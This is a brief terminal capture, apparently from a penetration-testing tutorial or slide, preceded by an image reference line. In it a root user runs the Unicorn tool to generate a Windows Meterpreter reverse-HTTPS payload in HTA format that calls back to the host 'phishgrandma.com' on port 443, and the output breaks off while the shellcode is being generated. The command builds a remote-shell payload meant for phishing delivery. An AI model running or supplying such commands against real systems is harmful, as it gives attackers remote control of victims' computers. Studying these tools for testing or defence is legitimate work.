 root@localhost:/pentest/post-exploitation/unicorn# ./unicorn.py windows/meterpre
ter/reverse_https phishgrandma.com 443 hta
[*] Generating the payload shellcode.. This could take a few seconds/minutes as
we create the shellcode...